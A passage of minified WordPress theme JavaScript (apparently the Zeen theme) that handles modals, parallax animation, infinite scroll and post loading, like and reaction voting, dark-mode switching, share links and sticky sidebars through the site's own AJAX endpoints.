frame-wrap-46"></div></div>');E("#frame-wrap-"+i.target).append(a);setTimeout(function(){d.addClass("active-embed embed-ldd-once")},150);if(t.hasClass("icon-size-s")){r.addClass("playing").siblings().removeClass("playing")}}if(i.type=="search"){z.$modal.addClass("active active-3").removeClass("inactive");z.$body.addClass("modal-active");if(z.$winWidth>1024){setTimeout(function(){z.$modalSearchField.trigger("focus")},500)}}if(i.type=="subscribe"){z.modalSubscribe()}if(i.type=="latl"){z.$modal.addClass("active active-2").removeClass("inactive");z.$body.addClass("modal-active");setTimeout(function(){z.$modal.find(".latl-username > input").trigger("focus")},700)}if(i.type=="search-drop"){z.activeFocus(t.closest(".drop-search-wrap"),"active-search");setTimeout(function(){t.parent().find(".search-field").trigger("focus")},250)}if(i.type=="qv"){z.$modal.addClass("active active-qv").removeClass("inactive");z.$body.addClass("modal-active");z.ajaxCall=E.ajax({method:"GET",dataType:"html",url:zeenJS.root+"qv?id="+i.pid,beforeSend:function(e){z.$modal.addClass("tipi-spin");z.$modalCustom.empty().removeClass("is-video is-audio")},success:function(e){z.$modalCustom.html(DOMPurify.sanitize(e));z.$modalCustom.find("img").imagesLoaded().always(function(e){z.$modal.removeClass("tipi-spin");setTimeout(function(){z.$modalCustom.addClass("ani-in")},50)});var t=z.$modalCustom.find(".variations_form");E(document).trigger("zeenQVSuccess",{forms:t});t.each(function(){E(this).find(".tipi-tip").addClass("modal-tip").on("mouseenter",z.toolTipInit)})},fail:function(e){console.log("ERROR",e)}})}return false},modalOff:function(e){if(typeof e!=="undefined"){e.preventDefault()}z.closeSlideMenu(e);z.mediaStop();var t=0;if(z.$modalCustom.hasClass("ani-in")){z.$modalCustom.removeClass("ani-in");t=220}setTimeout(function(){z.$modal.removeClass("active active-qv active-4 active-3 active-2 active-1").addClass("inactive");z.$body.removeClass("modal-active");z.$timedPup.removeClass("active")},t);setTimeout(function(){z.$modalCustom.empty().removeClass("is-video is-audio")},t*1.5);setTimeout(function(){z.$modalSearch.removeClass("with-results-cache with-results");z.$modalSearchField.val("")},600);if(z.$body.hasClass("sub-l")){z.turnItOff(5)}if(z.$body.hasClass("sub-pup")){z.turnItOff(6)}E(document).trigger("zeenModalOff")},parallax3s:function(e){if(this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}var t=E(".block-65");if(t.length===0||this.$winWidth<480){return}t.find("> article").each(function(e,t){var i=E(t);if(i.hasClass("parallaxed")){return true}i.addClass("parallaxed");i.imagesLoaded(function(){var e=i.outerHeight(true);var t=i.hasClass("odd")?e*.35:e*.15;z.paraSaved.push(gsap.timeline({scrollTrigger:{trigger:i,end:"+="+(z.$winHeight+e),scrub:true}}).fromTo(i.find("> .preview-mini-wrap"),{y:t+"px",ease:"none"},{y:t*-1+"px",ease:"none"}))})})},modalCheck:function(){var e=z.$modal.data("fid");if(e!==""&&e===z.$modal.find(".mc4wp-form").attr("id")){z.modalSubscribe()}},maskLoader:function(e){var t=typeof e==="undefined"?E(".hero-wrap"):e.find(".hero-wrap");if(t.length===0){return}t.imagesLoaded(function(){t.addClass("mask-loaded")})},parallaxIt:function(e,t){var i=typeof t==="undefined"?E(".parallax"):t.find(".parallax");if(i.length===0||this.$body.hasClass("tipi-builder-frame-inner")&&e!==true){return}gsap.utils.toArray(i).forEach(function(e,t){if(e.classList.contains("parallaxed")){return}e.classList.add("parallaxed");var i={trigger:e,scrub:true};var a,s,n=e.classList.contains("hero-wrap");if(e.classList.contains("hero-43")||e.classList.contains("hero-19")){s=e.querySelectorAll(".hero-background");a=s[0].querySelectorAll("img ")}else{a=e.querySelectorAll("img:not(.avatar)");s=e.classList.contains("hero-wrap")?e.querySelectorAll(".hero"):e.querySelectorAll(".mask")}if(s.length===0){return}var o=E(a),r=E(s);r.css("height","");if(n===false){o.imagesLoaded(function(){e.classList.add("mask-loaded")})}else{var l=e.closest(".post-wrap").classList.contains("ipl-wrap");i.top=l===true?"top bottom":"top top"}var d=s[0].offsetHeight,c=d*.2;if(e.classList.contains("parallax--resized")){o.css("top",d*-.1);r.css("height",parseInt(d*.8)+"px")}if(e.classList.contains("parallax-tight")){c=d*.16}else if(z.$winHeight>z.$winWidth){c=d*.125}if(a.length>0){z.roP=true;z.resizeObs();z.paraSaved.push(gsap.timeline({scrollTrigger:i}).fromTo(a[0],{y:c*-1+"px",ease:"none"},{y:c+"px",ease:"none"}))}})},resizeObs:function(){if("ResizeObserver"in window&&z.ro===false){var i=0;z.ro=true;new ResizeObserver(function(e){var t=e[0].contentRect.height;if(parseInt(t)!==i){if(z.roP===true){z.parallaxRefresh()}if(z.roS===true){z.reSidebars()}i=parseInt(t)}}).observe(z.$page[0])}},hero31:function(){if(this.$hero31.length===0){return}var e;if(this.$hero31.closest(".post-wrap").hasClass("format-gallery")){e=this.$hero31.find("> .slider");this.doHero31(e)}else{e=this.$hero31.find(".fi-bg");e.imagesLoaded({background:true},function(){e.addClass("fi-bg-ldd");gsap.to(e,.3,{opacity:1});setTimeout(function(){z.doHero31(e)},300)})}},doHero31:function(e){var t=this.$winHeight-this.$wpAdminBarHeight;if(z.$winWidth>767){t-=this.$headerHeight-this.$siteNav.outerHeight()-this.$secondaryWrap.outerHeight()}else{t-=this.$mobHead.outerHeight()}t-=this.$winHeight*.1;this.$hero31.parent().height(t);var i=gsap.timeline({scrollTrigger:{trigger:this.$body,scrub:true,start:"top top",end:this.$winHeight*.1+"px"}}).fromTo(e,{opacity:"1",ease:"none"},{opacity:zeenJS.args.heroFade,ease:"none"}).fromTo(this.$hero31.find(".mask-overlay"),{opacity:"0",ease:"none"},{opacity:1,ease:"none"})},loadMoreButton:function(e){e.preventDefault();var t=E(this),i=t.data();if(t.hasClass("loaded")){return}z.loadMore(t,i)},infScr:function(){var e=E(".inf-scr");if(e.length===0){return}var n,o;var r=e.first().data("mnp");e.each(function(e,t){n=E(t);var i=n.closest(".block-wrap");if(n.hasClass("loaded")||n.hasClass("inf-load-more")||i.hasClass("dt-off")&&z.$winWidth>767||i.hasClass("mob-off")&&z.$winWidth<768){return}o=n.data();o.mnp=r;var a=!i.hasClass("block-wrap-masonry");var s=ScrollTrigger.create({trigger:n,start:"-=500 bottom",once:a,onEnter:function(e){z.loadMore(n,o);n.addClass("loaded");z.infStRefresh()}});if(a===false){z.infST.push(s)}})},loaded:function(){if(this.$body.hasClass("body--dark--tr")&&this.$body.hasClass("skin-light")){this.skinMode(undefined)}this.slideInP();this.subL();this.timedPup();this.verticalMenus();this.iFrameLazy()},likes:function(e){e.preventDefault();var i=E(this);if(i.hasClass("liking")||i.hasClass("liked")){return}var t=i.data();E.ajax({method:"POST",data:{pid:t.pid},url:zeenJS.root+"lk",beforeSend:function(e){i.addClass("liking");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){i.removeClass("liking").addClass("liked");i.find(".tipi-value").html(DOMPurify.sanitize(e[0]));var t=Cookies.getJSON("wp_liked_articles");if(typeof t==="undefined"){t=e[1]}else{t.push(e[1][0])}Cookies.set("wp_liked_articles",t,{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},fail:function(e){console.log("ERROR",e)}})},upDown:function(e){e.preventDefault();var t=E(this),i=t.data("type"),a=t.closest(".zeen-up-down"),s=a.data("pid");if(t.hasClass("updown-do")){return}E.ajax({method:"POST",data:{type:i,pid:s},url:zeenJS.root+"ud",beforeSend:function(e){a.addClass("updown-do");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){a.find(".zeen__up .updown-count").html(DOMPurify.sanitize(e["upNew"]));a.find(".zeen__down .updown-count").html(DOMPurify.sanitize(e["downNew"]));Cookies.set("updown",JSON.stringify(e["cook"]),{sameSite:"lax",expires:30});a.removeClass("updown-do")},error:function(e){console.log("ERROR",e.responseText)}})},reaction:function(e){e.preventDefault();var i=E(this),t=i.data("reaction"),a=i.closest(".reaction-wrap"),s=a.data("pid");E.ajax({method:"POST",data:{reaction:t,pid:s},url:zeenJS.root+"rt",beforeSend:function(e){a.addClass("reacting--active");i.addClass("reacting");e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){if(parseInt(e.countStyle)===2){var t=i.find(".count").data("old-score");if(typeof t==="undefined"){i.find(".count").data("old-score",i.find(".count").html());if(e.vote===1){i.find(".count").html("+1")}else{i.find(".count").html("-1")}}else{i.find(".count").html(i.find(".count").data("old-score")).removeData("old-score")}}else{i.find(".count").html(DOMPurify.sanitize(e.newScore))}Cookies.set("reaction",JSON.stringify(e.cook),{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path});a.removeClass("reacting--active");i.removeClass("reacting");i.toggleClass("reacted")},error:function(e){thisP.removeClass("reacting--active");i.removeClass("reacting");console.log("ERROR",e.responseText)}})},ipl:function(){var e=E(".ipl");if(e.length===0||zeenJS.args.iplMob!==true&&z.$winWidth<768){return}e.each(function(e,t){t=E(this);var i=t.data();if(t.hasClass("loaded")){return}ScrollTrigger.create({trigger:E(t),start:"-="+z.$winHeight*2+" center",once:true,onEnter:function(e){z.runIpl(t,i);t.addClass("loaded")}})})},updateHref:function(e,t){if(zeenJS.args.infUrlChange===false){return}window.history.pushState("",e,t);if(e!==""){document.title=e}},GA:function(e){var t=e.indexOf(zeenJS.args.siteUrl);if(t!==-1){e=e.slice(0,t)+e.slice(t+zeenJS.args.siteUrl.length)}if(typeof _gaq!=="undefined"&&_gaq!==null){_gaq.push(["_trackPageview",e])}if(typeof ga!=="undefined"&&ga!==null){ga("send","pageview",e)}},subE:function(e){if(Cookies.get("subL")==="off"&&zeenJS.args.subCookie===true){document.documentElement.removeEventListener("mouseleave",z.subE,z.$listener);return}if(z.$body.hasClass("modal-active")||e.clientY>0){return}z.$body.addClass("sub-l");z.modalSubscribe()},runIpl:function(l,d){if(typeof d==="undefined"){l=E(this);d=l.data()}var e=zeenJS.args.iplCached===true?"GET":"POST";E.ajax({method:e,data:{pid:d.pid,ipl:true},dataType:"html",url:zeenJS.root+"ipl",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",z.nonce)},success:function(e){z.$primary.append(e);var t=z.$primary.find("> .post-"+d.pid);var i=t[0].getBoundingClientRect(),a=window.pageYOffset||document.documentElement.scrollTop,s=i.top+a;if(z.$winWidth>767){s-=180;if(z.$header.hasClass("sticky-menu-1")||z.$header.hasClass("sticky-menu-3")){s-=z.$headerHeight}if(z.$siteNav.hasClass("sticky-menu-1")||z.$siteNav.hasClass("sticky-menu-3")){s-=z.$siteNav.outerHeight()}}if(a>s){window.scrollTo(0,s)}E(document).trigger("zeenAfterInfinitePostLoad",{postid:d.pid});z.blockAni();z.tempAni();z.iFrameLazy();z.lrTempAni();z.sliderInit();for(var n=zeenJS.args.ipl.length-1;n>=0;n--){E.get(zeenJS.args.pluginsUrl+"/"+zeenJS.args.ipl[n])}if(typeof window.instgrm!=="undefined"){window.instgrm.Embeds.process()}if(zeenJS.args.fbComs===true&&zeenJS.args.iplComs===true){FB.XFBML.parse(t[0])}var o;ScrollTrigger.create({trigger:l,start:"top center",onLeaveBack:function(e){if(zeenJS.args.disqus!==false){o=z.$primary.find("> .post-"+d.pidori+" .disqus-replace");if(o.length>0){E("#disqus_thread").attr("id","").addClass("disqus-replace");o.attr("id","disqus_thread");setTimeout(function(){DISQUS.reset({reload:true,config:function(){this.page.identifier=d.pidori;this.page.url=d.prev;this.page.title=d.titlePrev}})},50)}}if(z.$progress.length>0){z.$progress.css("background-color",d.prevHex)}z.updateHref(d.titlePrev,d.prev);z.GA(d.prev);z.$iplTitle.html(d.titlePrev);if(z.$stickyP2Share.length>0){z.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.prev));z.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.prev))}if(z.$mobBotShare.length>0){z.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(d.prev));z.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+d.titlePrev+" – "+encodeURIComponent(d.prev))}},onEnter:function(e){if(z.$progress.length>0){z.$progress.css("background-color",d.nextHex)}z.updateHref(d.titleNext,d.next);z.GA(d.next);z.$iplTitle.html(d.titleNext);if(z.$stickyP2Share.length>0){z.$stickyP2Share.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.next));z.$stickyP2Share.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.next))}if(z.$mobBotShare.length>0){z.$mobBotShare.find(".share-button-tw").attr("href","https://twitter.com/share?url="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-fb").attr("href","https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-msg").attr("href","fb-messenger://share/?link="+encodeURIComponent(d.next));z.$mobBotShare.find(".share-button-wa").attr("href","whatsapp://send?text="+d.titleNext+" – "+encodeURIComponent(d.next))}if(zeenJS.args.disqus!==false){o=t.find(".disqus-replace");if(o.length>0){E("#disqus_thread").attr("id","").addClass("disqus-replace");o.attr("id","disqus_thread");setTimeout(function(){DISQUS.reset({reload:true,config:function(){this.page.identifier=d.pid;this.page.url=d.next;this.page.title=d.titleNext}})},50)}}}});ScrollTrigger.create({trigger:l,start:"top bottom",once:true,onEnter:function(e){z.$stickyP2.addClass("ipl-done");t.removeClass("ipl-loading");t.prev().addClass("ipl-bg");setTimeout(function(){z.parallaxIt(null,t);z.maskLoader(t)},500);setTimeout(function(){z.sidebars();z.stickyEl();z.imgControl();z.lightboxInit()},750);setTimeout(function(){z.postTracks()},900)}});z.$entryContent=E(".entry-content:not(.progresson)");z.videoWrap();z.stickyEl();z.loopAni();z.ipl();if(z.$primary.find(".no-more-articles-wrap").length>0){E("#ipl-loader").addClass("ipl-end")}if(z.$skinMode.length>0&&z.$skinMode.hasClass("triggered")||z.$body.hasClass("body--dark--tr")){var r=t.find(".lets-review-block__wrap");if(z.$skinMode.hasClass("mode--alt")||z.$body.hasClass("body--dark--tr")){t.removeClass("article-layout-skin-1").addClass("article-layout-skin-2");r.removeClass("lets-review-skin-1").addClass("lets-review-skin-2")}else{r.each(function(){var e=E(this);if(parseInt(e.data("skin"))===1){e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}});t.removeClass("article-layout-skin-2").addClass("article-layout-skin-1")}}},fail:function(e){console.log("ERROR",e)}});E(".inf-scr").removeClass("active")},blockMore:function(e,t){var i=typeof t==="undefined"?E(this):t;if(!i.hasClass("block-mm-changer")){e.preventDefault()}if(i.hasClass("no-more")||i.hasClass("active")){return}var a,s,n,o;if(i.hasClass("block-mm-changer")){s=i.closest(".menu");if(parseInt(s.data("mm"))<10||parseInt(s.data("mm"))>50){return}a=s.find(".block-wrap");n=true;o=true}else{a=i.closest(".block-wrap");if(a.parent().hasClass("menu-wrap")){n=true}}var r=i.data(),l=a.data();var d=E("#block-wrap-"+l.id);var c=d.find("> div");if(c.hasClass("loading")){return}var f=i.hasClass("block-changer")?true:false,u=typeof r.dir!=="undefined"&&r.dir===1?1:2,h=typeof r.dir==="undefined"?1:2,p=h,m,g,v={term:r.term,id:r.tid},b="zeen_"+l.id;if(window[b].target!==0&&(typeof r.tid==="undefined"||r.tid===0)){b=b+"_"+window[b].target}if(r.tid>0){b=b+"_"+r.tid;if(typeof window[b]==="undefined"){window[b]=E.extend(true,{},window["zeen_"+l.id]);window[b].args.cat="";window[b].args.tag__in="";window[b].args.post__in="";window[b].term="";if(r.term==="category"){window[b].args.cat=r.tid}else if(r.term==="post_tag"){window[b].args.tag__in=r.tid}else{window[b].args.tax_query={taxonomy:v.term,field:"term_id",terms:v.id};window[b].term=v}}window["zeen_"+l.id].target=r.tid}if(r.reset===1){b="zeen_"+l.id;window[b].target=0}var y=r.title,C=r.reset,w=r.subtitle,k=r.ur,$=a.find(".block-more-2"),S=a.find(".block-more-1"),T;if($.length===0){$=a.find(".block-more-3")}else{if(typeof r.term!=="undefined"){$.data({term:r.term,tid:r.tid});S.data({term:r.term,tid:r.tid})}else{$.removeData("term").removeData("tid");S.removeData("term").removeData("tid")}}if(f===true){m=1;p=2;if(i.hasClass("block-mm-changer")){s.find(".active").removeClass("active")}else{var x=i.closest(".sorter");x.find(".block-changer").removeClass("active");x.find(".current-txt").html(r.sorttitle+zeenJS.args.iconSorter)}if(i.hasClass("block-mm-init")){s.find(".block-mm-init").removeClass("block-mm-init")}i.addClass("active");window[b].next=2;window[b].prev=0;T=r.mnp;if(T===1){g="off"}}else{T=window[b].mnp;if(u===1){m=window[b].prev;window[b].prev=parseInt(window[b].prev)-1;window[b].next=parseInt(window[b].next)-1}else{m=window[b].next;window[b].prev=parseInt(window[b].prev)+1;window[b].next=parseInt(window[b].next)+1}}var _=window[b],A={blockData:_,$blockData:d,$elemN:$,$elemP:S,dir:r.dir,changer:f,trigger_type:h,append:p,loaders:g,title:y,newUrl:k,reset:C,subtitle:w,response:"",mm:n};E.ajax({method:"GET",data:{paged:m,type:h,mm:n,term:v,data:_},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(o===true){if(s.parent().find("> a").data("ppp")>=r.count){A.loaders="off"}}c.addClass("loading tipi-spin");e.setRequestHeader("X-WP-Nonce",z.nonce);if(z.ajaxChecker(b+"_"+m)){A.response=z.ajaxGetter(b+"_"+m);z.ajaxLoadMore(A);if(o===true){a.closest(".mm-wrap").addClass("active-1")}else if(n===true){a.closest(".mm-wrap").removeClass("active-1")}if(p===2){if(u===1){a.removeClass("loaded block-ani-r").addClass("block-ani-l")}else{a.removeClass("loaded block-ani-l").addClass("block-ani-r")}}z.reSidebars();a.addClass("loaded");z.parallaxRefresh();z.videoWrap();return false}},success:function(e){e=JSON.parse(e);A.response=e;z.ajaxLoadMore(A);if(o===true){a.closest(".mm-wrap").addClass("active-1")}else if(n===true){a.closest(".mm-wrap").removeClass("active-1")}z.ajaxSetter(b+"_"+m,e);a.addClass("loaded");z.parallaxRefresh();z.videoWrap();if(p===2){if(u===1){a.removeClass("block-ani-r").addClass("block-ani-l")}else{a.removeClass("block-ani-l").addClass("block-ani-r")}}},fail:function(e){console.log("ERROR",e)}});return false},masonryAppend:function(e,t){e.each(function(){var e=E(this);if(e.hasClass("masonry__col-1")){t.find(".masonry__col-1").append(e.children("article"))}else if(e.hasClass("masonry__col-2")){t.find(".masonry__col-2").append(e.children("article"))}else if(e.hasClass("masonry__col-3")){t.find(".masonry__col-3").append(e.children("article"))}else if(e.hasClass("pagination")){t.append(e)}})},ajaxLoadMore:function(e){var t=E(e.response[1]);if(typeof e.title!=="undefined"||typeof e.subtitle!=="undefined"){var i=e.$blockData.find(".block-title-wrap");if(typeof e.title!=="undefined"){if(typeof e.newUrl!=="undefined"){i.find(".block-title-url").attr("href",e.newUrl).html(e.title)}else{i.find(".block-title").html(e.title)}}if(typeof e.subtitle!=="undefined"){i.find(".block-subtitle").html(e.subtitle)}}var a=e.$blockData.find(".block");var s=a.find("> .block-masonry");if(e.append===1){if(e.$blockData.hasClass("block-wrap-grid")){a.last().after(t)}else if(s.length>0){z.masonryAppend(t,a)}else{a.append(t)}z.reSidebars()}else{if(e.$blockData.hasClass("block-wrap-grid")){e.$blockData.css("height",e.$blockData.height());if(a.length===1){a.replaceWith(t)}else{t=t.filter(function(){return this.nodeType===1});for(var n=0;n<a.length;n++){a[n].replaceWith(t[n])}}a.imagesLoaded(function(){e.$blockData.css("height","auto")})}else{a.css("height",a.height());a.html(t);a.imagesLoaded(function(){a.css("height","auto")})}}if(e.manual!==true){if(e.changer===true){if(e.loaders==="off"){e.$elemN.addClass("no-more");e.$elemP.addClass("no-more");if(e.$elemN.hasClass("block-more-3")){e.$elemN.html(zeenJS.i18n.noMore)}}else{e.$elemN.removeClass("no-more");e.$elemP.addClass("no-more");if(e.$elemN.hasClass("block-more-3")){e.$elemN.html(zeenJS.i18n.loadMore)}}}else{if(e.trigger_type===1){if(e.blockData!==""&&e.blockData.next>e.response[0]){e.$elemP.html(zeenJS.i18n.noMore).addClass("no-more")}}else{e.$elemN.removeClass("no-more");e.$elemP.removeClass("no-more");if(e.blockData!==""&&e.blockData.prev===0){e.$elemP.addClass("no-more");e.$elemN.removeClass("no-more")}if(e.blockData!==""&&e.response[0]<e.blockData.next){if(e.blockData.prev!==0){e.$elemP.removeClass("no-more")}e.$elemN.addClass("no-more")}}}}e.$blockData.find("> div").removeClass("loading tipi-spin");z.fillRunner();z.tempAni();z.iFrameLazy();if(typeof e.mm!=="undefined"&&e.mm===true){e.$blockData.find(".zeen-lazy-load-mm").each(function(){z.imgAttrLoad(E(this)[0],true)})}},ajaxGetter:function(e){return z.ajaxData[e]},ajaxSetter:function(e,t){z.ajaxDeleter(e);z.ajaxData[e]=t},videoWrap:function(){E("iframe").each(function(){var e=E(this),t=e.attr("src"),i=e.data("lazy-src"),a=e.parent(),s=false;if(t==="about:blank"&&typeof i!=="undefined"&&i.length>0){t=i}if(typeof t==="undefined"){return}t=t.toLowerCase();if(t.indexOf("yout")>=0||t.indexOf("vime")>=0||t.indexOf("dailymo")>=0){s=true}if(s===false){return}if(!a.hasClass("video-wrap")&&!a.hasClass("wp-block-embed__wrapper")&&!a.parent().hasClass("wp-block-embed__wrapper")&&!a.hasClass("frame-wrap")&&!a.hasClass("content-custom")&&!e.hasClass("elementor-video-iframe")&&!e.hasClass("skip-video")&&!a.hasClass("fluid-width-video-wrapper")){e.wrap('<div class="video-wrap"></div>')}})},videoBg:function(){if(this.$winWidth>767){var e=[],t=this.$header.find(".bg-area > .background .media-bg"),i=this.$footerBgArea.find(".background .media-bg");if(t.length>0){e.push(t)}if(i.length>0){e.push(i)}for(var a=e.length-1;a>=0;a--){if(e[a].find("> source").length>0){var s=e[a].find("> source");s.attr("src",s.data("src")).removeAttr("data-src");e[a][0].load()}else{e[a].attr("src",e[a].data("src"))}e[a].addClass("active")}}},skinMode:function(e){if(typeof e!=="undefined"){e.preventDefault()}if(z.$body.hasClass("tipi-builder-frame-inner")){return}z.$skinMode.addClass("triggered");var t=E(".logo"),i=t.find("img").add(t.find("picture")),a=E("#primary");if(z.$skinMode.hasClass("mode--alt")){z.$skinMode.removeClass("mode--alt");z.$body.removeClass("mode--alt--b");Cookies.remove("wp_alt_mode",{path:zeenJS.args.path});i.each(function(){var e=E(this),t=e,i=e.data("base-src");if(e.is("picture")){t=e.find("source")}if(typeof i!=="undefined"){t.attr("src",i);var a=e.data("base-srcset");if(typeof a!=="undefined"){t.attr("srcset",a)}}});if(z.$body.hasClass("single")||z.$body.hasClass("page")&&!z.$body.hasClass("tipi-builder-page")){a.find("> .article-layout-skin-2").removeClass("article-layout-skin-2").addClass("article-layout-skin-1");a.find(".entry-content >.lets-review-skin-2").each(function(){var e=E(this);if(parseInt(e.data("skin"))===1){e.removeClass("lets-review-skin-2").addClass("lets-review-skin-1")}})}}else{z.$skinMode.addClass("mode--alt");z.$body.addClass("mode--alt--b");Cookies.set("wp_alt_mode","1",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path});i.each(function(){var e=E(this),t=e,i=e.data("alt-src");if(e.is("picture")){t=e.find("source")}if(typeof i!=="undefined"){t.attr("src",i);var a=e.data("alt-srcset");if(typeof a!=="undefined"){t.attr("srcset",a)}}});if(z.$body.hasClass("single")||z.$body.hasClass("page")&&!z.$body.hasClass("tipi-builder-page")){a.find("> .article-layout-skin-1").removeClass("article-layout-skin-1").addClass("article-layout-skin-2");a.find(".entry-content >.lets-review-skin-1").removeClass("lets-review-skin-1").addClass("lets-review-skin-2")}}},imgControl:function(e){this.$primary.find("> .post-wrap").each(function(){var e=E(this);var t=e.find(".entry-content .alignnone").add(e.find(".entry-content .aligncenter"));if(t.length>0){var i=new IntersectionObserver(function(e){e.forEach(function(e){if(e.isIntersecting){e.target.classList.add("embed-vis");i.unobserve(e.target)}})},{threshold:[0],rootMargin:"-100px 0px"});var a;t.each(function(e,t){a=E(this);if(!a.hasClass("embed-vis")){i.observe(a[0])}})}})},ajaxDeleter:function(e,t){if(t===true){for(var i in z.ajaxData){if(i.indexOf(e)===0){delete z.ajaxData[i]}}if(typeof window[e+"_2"]!=="undefined"){window[e+"_2"]=""}}else{delete z.ajaxData[e]}},ajaxChecker:function(e){if(typeof window[e]!=="undefined"&&window[e]!==""){z.ajaxData[e]=window[e];return true}if(typeof z.ajaxData[e]!=="undefined"){return true}},lightboxClasses:function(){this.$entryContent.find("a").has("img").each(function(){var e=E("img",this).attr("title"),t=E(this),i=t.attr("href");if(typeof e!=="undefined"){t.attr("title",e)}if(typeof i!=="undefined"&&t.data("rel")!=="prettyPhoto[product-gallery]"){var a=i.split("."),s=E(a)[E(a).length-1];if(s.substring(0,3)==="jpg"||s.substring(0,4)==="jpeg"||s.substring(0,3)==="png"||s.substring(0,3)==="gif"||s.substring(0,4)==="webp"){t.addClass("tipi-lightbox")}}});if(parseInt(zeenJS.args.lightboxChoice)===2){var e=this.$entryContent.find("> .zeen__list--1");if(e.length>0){e.find("a").has("img").removeClass("tipi-lightbox")}}},loadMore:function(s,n){s.addClass("loaded");if(typeof z.thePaged==="undefined"||z.thePaged===0){z.thePaged=1}if(typeof n==="undefined"){s=E(this);n=s.data()}var o=s.closest(".block-wrap");var e=n.type;if(e===4){e=3}var r=o,l;if(o.hasClass("block-masonry-wrap")){r=r.find(".block");l=true}else if(o.hasClass("block-wrap-65")){r=r.find(".block");l=65}else{r=r.find("> .tipi-row-inner-style > .tipi-row-inner-box")}var d,t=zeenJS.qry,i=o.data("id");if(typeof i!=="undefined"&&typeof window["zeen_"+i]!=="undefined"&&!z.$body.hasClass("blog")){t=window["zeen_"+i].args}E.ajax({method:"POST",data:{preview:n.preview,img_shape:n.shape,byline_off:n.byline,excerpt_off:n.excerpt,mnp:n.mnp,qry:t,paged:z.thePaged,frontpage:zeenJS.args.frontpage,basePagi:window.location.pathname,type:e},url:zeenJS.root+"pagi",dataType:"html",beforeSend:function(e){z.thePaged=parseInt(z.thePaged)+1;e.setRequestHeader("X-WP-Nonce",z.nonce);d=o.find(".inf-load-more-wrap:not(.inf-loaded)").addClass("tipi-spin inf-loading")},success:function(e){var t=E(e),i;var a;if(l===65){a=z.getDetails(r);o.find(".inf-scr:not(.inf-scr-masonry)").css("top",a.height-200).addClass("inf-scr-masonry");d.addClass("inf-scr-masonry").css("top",a.height-200);t.each(function(){i=E(this);if(i.hasClass("pagination")||i.hasClass("inf-scr")){o.append(i)}else{r.append(i)}})}else if(l===true){z.masonryAppend(t,r)}else{r.append(t)}d.removeClass("tipi-spin inf-loading").addClass("inf-loaded");z.tempAni();z.iFrameLazy();z.parallaxRefresh();z.infScr();z.fillRunner();if(l!==true){z.infPagi(s,n);z.reSidebars()}z.GA(n.next);z.infStRefresh()},fail:function(e){console.log("ERROR",e)}});E(".inf-scr").removeClass("active")},infStRefresh:function(){for(var e=z.infST.length-1;e>=0;e--){if(z.infST[e].scrollTrigger!==null){z.infST[e].refresh()}}},infPagi:function(e,t){if(zeenJS.args.archiveUrlChange!==true){return}ScrollTrigger.create({trigger:e,start:"top center",onEnter:function(e){z.updateHref(t.titleNext,t.next)},onLeaveBack:function(e){z.updateHref(t.titlePrev,t.prev)}})},menuAc:function(e){var t=E(e),i=t.closest(".horizontal-menu");if(!t.hasClass("dropper")){i.removeClass("menu--active");if(z.mmAni===3){var a=i.find(".menu--slid");a.stop().slideUp(200)}return}if(!t.hasClass("zeen-lazy-loaded")){t.find(".zeen-lazy-load-mm").each(function(){z.imgAttrLoad(E(this)[0],true)})}t.addClass("active active-1 zeen-lazy-loaded");if(z.mmAni===3){var s=t.find("> .menu");if(s.hasClass("mm-1")){s=s.find("> .menu-wrap > .sub-menu")}i.find(".menu--slid").hide().removeClass("menu--slid");s.css({visibility:"visible",opacity:"1"}).addClass("menu--slid");if(i.hasClass("menu--active")){s.show()}else{s.hide().stop().slideDown(200)}}setTimeout(function(){i.addClass("menu--active")},220)},menuDeac:function(e){E(e).removeClass("active")},menuEx:function(e){if(z.mmAni===3){var t=E(e).find(".menu--slid");t.stop().slideUp(200)}E(e).removeClass("menu--active")},reSidebars:function(e){if(typeof e!=="undefined"){z.sbsSaved[e].refresh();return}for(var t=z.sbsSaved.length-1;t>=0;t--){if(z.sbsSaved[t]!==null){z.sbsSaved[t].refresh()}}},sidebars:function(){var u="";if(this.$body.hasClass("tipi-builder-frame-inner")){u=true}var h=this,e;if(z.$winWidth<1020){e=E(".sticky-sb-on:not(.sidebar-wrap)")}else{e=E(".sticky-sb-on")}e.each(function(){var l=E(this),d,c=false,f=0;l.imagesLoaded(function(){var e=l.closest(".sticky--wrap"),t;if(typeof e!=="undefined"){var i=0;var a=l.parent(),s=a.hasClass("sticky--wrap")?l:a;s.children().each(function(){i=i+E(this).outerHeight(true)});t=e.outerHeight();if(i>=t){return}}if(l.hasClass("sidebar-wrap")){c=true;d=l.find("> .sidebar").outerHeight(true)}else{d=l.outerHeight(true)}if(t>0&&d>=t){return}var n=0;if(h.$siteNav.hasClass("sticky-menu")){if(!h.$siteNav.hasClass("sticky-menu-2")){n=h.$siteNav.outerHeight()}}else{var o=h.$siteNav.closest(".site-header");if(o.length>0&&!o.hasClass("sticky-menu-2")){n=o.outerHeight()}}if(h.headerIsSticky===true){n=h.$headerHeight-h.$header.data("ptDiff")-h.$header.data("pbDiff");f=15}var 